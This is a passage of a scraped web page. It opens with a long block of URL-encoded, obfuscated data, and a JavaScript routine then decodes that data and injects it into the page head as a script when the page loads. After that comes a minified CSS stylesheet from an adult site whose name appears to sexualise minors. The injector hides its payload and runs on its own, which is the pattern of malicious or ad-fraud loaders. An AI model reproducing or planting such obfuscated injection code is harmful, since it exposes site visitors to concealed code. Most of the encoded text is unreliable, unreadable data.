XP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>

--- FILE ---
content_type: text/css
request_url: https://teenboysmilk.com/templates/teenboysmilk/css/overwrite.min.css?v=3.0
body_size: 3264
content:
:focus{outline:0!important}html,body,h1,h2,h3,h4,h5,h6,table,td,tr,ul,ol,li,a,form,input,select,textarea,button,input[type="submit"]{font-family:'Noto Sans',sans-serif}body{background:#fff}.wrapper{max-width:1280px}header#main-header{background:#838383}header#main-header a#logo{background:transparent url(../images/logo.svg) no-repeat 50% 50% / 330px 67px;width:330px;height:46px;display:block;float:left;margin:16px 0 0;-moz-box-transition:all .3s ease;-webkit-box-transition:all .3s ease;-khtml-box-transition:all .3s ease;-ms-box-transition:all .3s ease;-o-box-transition:all .3s ease;box-transition:all .3s ease;transition:all .3s ease}.affix header#main-header a#logo{margin-top:5px;margin-bottom:5px}ul.main-nav-list li{margin-right:0}ul.main-nav-list li a{font-weight:700;padding-left:20px;padding-right:20px}ul.main-nav-list,ul.main-nav-list li a{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}ul.main-nav-list li.active a,ul.main-nav-list li a:hover{background:#549bfe;color:#fff}ul.main-nav-list li a::after{display:none!important}ul.main-nav-list .icon.i-caret-down{color:#fff}ul.main-nav-list a.hover .icon,ul.main-nav-list a:hover .icon,ul.main-nav-list li.active > a .icon,ul.main-nav-list li.current > a .icon,ul.main-nav-list li.hover > a .icon,ul.main-nav-list li:hover > a .icon{color:#ff7575}a,a:hover{color:#ff7575}.ucp-select .user-name,ul.guest-options-list a,ul.main-nav-list .icon{text-transform:uppercase;font-weight:700;color:#fff!important;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}ul.guest-options-list a:hover{text-decoration:none;color:#ff7575!important}.nav-sec{background:#75afff;border:0!important}ul.main-nav-list li.has-list.plain-list > ul{padding:5px 0 10px!important;width:200px!important}ul.main-nav-list li.has-list.plain-list > ul li a{height:28px!important;line-height:28px!important;text-transform:none;font-size:13px}ul.main-nav-list li > a{line-height:36px!important;height:36px!important}header#main-header::after{display:none!important}.box-container .inner-box-container header{background:none}.box-container{margin-top:10px}.item-col .s-elem .sub-desc,.box-container .inner-box-container header h1,.box-container .inner-box-container header h2,.box-container .inner-box-container header h3,.box-container .inner-box-container header h4,.box-container .inner-box-container header h5,.box-container .inner-box-container header h6{color:#000}.box-container .inner-box-container{border:0;padding:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.box-container .inner-box-container header{padding:0;margin-bottom:10px;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.title-col--normal h1,.title-col--normal h2,.title-col--normal h3,.title-col--normal h4,.title-col--normal h5,.title-col--normal h6{padding:0}.aff-content-col .inner-col{border:0;background:none}.aff-content-col .inner-col *{color:#000}.submitter-container .user-name{padding-left:0;font-size:13px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{display:block;float:left}.col-1{width:8.333%}.col-2{width:16.66%}.col-3{width:25%}.col-4{width:33.33%}.col-5{width:41.66%}.col-6{width:50%}.col-7{width:58.33%}.col-8{width:66.66%}.col-9{width:75%}.col-10{width:83.33%}.col-11{width:91.66%}.col-12{width:100%}.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{margin:0 0 0 .6% !important}.col-1.margin.first,.col-2.margin.first,.col-3.margin.first,.col-4.margin.first,.col-5.margin.first,.col-6.margin.first,.col-7.margin.first,.col-8.margin.first,.col-9.margin.first,.col-10.margin.first,.col-11.margin.first,.col-12.margin.first{margin-left:0!important}.col-1.margin{width:7.783%!important}.col-2.margin{width:16.16%!important}.col-3.margin{width:24.55%!important}.col-4.margin{width:32.93%!important}.col-5.margin{width:41.31%!important}.col-6.margin{width:49.7%!important}.col-7.margin{width:58.08%!important}.col-8.margin{width:66.46%!important}.col-9.margin{width:74.85%!important}.col-10.margin{width:83.23%!important}.col-11.margin{width:91.61%!important}.col-12.margin{width:100%!important}.col-tags{padding:0 10px}.col-tags .col-12{padding:10px;border-bottom:2px dotted rgba(0,0,0,.2)}.col-tags .col-12 a{font-size:14px;font-weight:700}.tags-block{padding-left:0}.tags-block .sub-label{padding-left:0;opacity:1!important;filter:alpha(opacity=100)!important}.btn-default,button[type="submit"],input[type="submit"],#mailbox .actions a.btn-header,.btn.btn-header,button.btn-header[type="submit"],input.btn-header[type="submit"]{background:#ff7575!important;text-transform:uppercase;font-weight:700;color:#fff!important;border:0;padding:4px 10px;margin-right:0;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.search-col button[type="submit"],ul.dropdown-menu,.alert,.messages,.notification,.captcha-wrapper img,button.btn-selectpicker,button.btn-selectpicker.form-control,input[type="text"],input[type="text"].form-control,input[type="number"],input[type="number"].form-control,input[type="search"],input[type="search"].form-control,input[type="password"],input[type="password"].form-control,input[type="email"],input[type="email"].form-control,input[type="color"],input[type="color"].form-control,select,select.form-control,textarea,textarea.form-control{-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.alert,.messages,.notification{font-size:14px}.btn-default.btn-large{font-size:14px;padding:6px 20px}.btn-default:hover,button[type="submit"]:hover,input[type="submit"]:hover,#mailbox .actions a.btn-header:hover,.btn.btn-header:hover,button.btn-header[type="submit"]:hover,input.btn-header[type="submit"]:hover{background:#75afff!important;color:#fff!important}.btn-default .icon::before,#pagination .prev::before,.pagination .prev::before,#pagination .next::before,.pagination .next::before{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}.btn-default:hover .icon::before{color:#fff!important}.cat-item-col > .inner-col,.item-col > .inner-col{background:none}.cat-item-col span.item-info,.item-col span.item-info{padding-left:0;padding-right:0}.item-col .s-e-rate .sub-desc,.item-col .i-eye::before,.item-col .i-thumbs-down::before{color:#000}.clear{clear:both}ul.stats-list-custom span::before{height:auto!important;line-height:auto!important}ul.stats-list-custom li{padding:0;padding-right:10px}#pagination a,#pagination span,.pagination a,.pagination span{line-height:36px;height:36px;background:#f2f2f2;color:#000;text-transform:uppercase;font-weight:700;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}.tags-block a{color:#fff;font-weight:700;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}ul.share-list a span{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}#pagination a:hover,.pagination a:hover,#pagination span,.pagination span{background:#75afff;color:#fff!important}#pagination span,.pagination span{background:#ff7575!important;color:#fff!important}#pagination .next,#pagination .prev,.pagination .next,.pagination .prev{background:#f2f2f2}#pagination .next:hover,#pagination .prev:hover,.pagination .next:hover,.pagination .prev:hover{background:#75afff}#pagination .prev::before,.pagination .prev::before,#pagination .next::before,.pagination .next::before{background:#f2f2f2;color:#000!important}#pagination .prev:hover::before,.pagination .prev:hover::before,#pagination .next:hover::before,.pagination .next:hover::before{background:#75afff;color:#fff!important}footer{background:#333;border-top:6px solid #75afff}footer a{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}footer a:hover{color:#75afff;text-decoration:none}.cat-item-col span.image,.item-col span.image{background:none}.cat-item-col .title,.item-col .title{font-weight:700;color:#000}.cat-item-col .time,.item-col .time{font-size:10px}.image .custom-rating{background:rgba(0,0,0,.8);position:absolute;bottom:.75rem;left:0;font-size:12px;color:#fff;padding:.125rem .3125rem}.image .custom-rating .i-thumbs-up::before{color:#fff!important;font-size:10px}.q-hd{background:#ff7575;color:#fff}.quality > span{-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.item-tr-col > .inner-col,.item-tabs-col > .inner-col{background:none;border-color:#ccc;border:0;padding-left:0;padding-right:0}.tab-wrapper{padding-left:0;padding-right:0}.item-tr-col h1,ul.tabs-list a .icon::before{color:#000}ul.rating-list li{color:#000;border-color:#ccc;border:0;padding:0 2px}ul.rating-list li,ul.rating-list li a{background:#f2f2f2!important;color:#000;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}ul.rating-list li a{padding:0 10px}ul.rating-list li a:hover{background:#ff7575!important;color:#fff}ul.rating-list li a .i-thumbs-up::before,ul.rating-list li a .i-thumbs-down::before{color:#000;-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}ul.rating-list li a:hover .i-thumbs-up::before,ul.rating-list li a:hover .i-thumbs-down::before{color:#fff}ul.tabs-list a::after{display:none}ul.tabs-list a{color:#000;font-weight:700}li.list-bttn{float:left}li.list-bttn a{text-decoration:none!important}li.list-bttn a span{background:#ff7575!important;color:#fff;padding:4px 20px;font-weight:700;text-transform:uppercase;font-size:13px;-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}li.list-bttn a:hover span,li.list-bttn a.active span{background:#75afff!important;color:#fff}ul.simple-list li{margin-right:1px}.ucp-option-col a:hover span.icon,.ucp-option-col.ucp-option--sign-out span.icon{color:#75afff}.qq-upload-button{background:#ff7575;-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}.qq-upload-button:hover{background:#75afff;color:#fff}a#playerClose{margin-top:2px}ul.tabs-list-custom a{background:#ff7575!important;color:#fff;text-transform:uppercase;font-size:12px}.page-wrap{padding-top:8.5625rem}.tags-block-categories{float:left}.tags-block a{text-transform:uppercase}.tags-block-categories a{background:#ff7575;color:#fff}.item-col .edit-content{top:20px}ul.tabs-list-custom a:hover,ul.tabs-list li.active a{background:#75afff!important;color:#fff!important}ul.tabs-list-custom a,ul.tabs-list-custom a .icon,ul.tabs-list-custom a .icon::before{color:#fff!important;opacity:1!important;filter:alpha(opacity=100)!important}ul.tabs-list a,ul.tabs-list a .icon::before{-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}ul.tabs-list li,ul.stats-list,.d-container{border-color:#ccc;border:0}.d-container-custom{padding-bottom:0!important;margin-top:10px!important;margin-bottom:10px!important}#scrollUp{background:#75afff}.tab-wrapper-custom{padding-top:0!important;margin-bottom:0!important}ul.tabs-list li.active a,ul.tabs-list li.active a .icon::before,ul.tabs-list a:hover,ul.tabs-list a:hover .icon::before{color:#ff7575!important;color:#000!important}ul.tabs-list li.active a,ul.tabs-list li.active a .icon::before{color:#fff!important}ul.share-list li a{color:#000!important}.submitter-container .sub-label{font-size:12px}.submitter-container .sub-label,.submitter-container .user-name,ul.stats-list span,ul.stats-list span::before,.main-description,.tags-block .icon,.tags-block .sub-label{color:#000}.tab-wrapper .expand-trigger-col{margin-top:-20px}p{font-size:13px;color:#000!important}.expand-trigger-col.expand-trigger--no-offset::before{background:#ccc}.title-col--comment h1,.title-col--comment 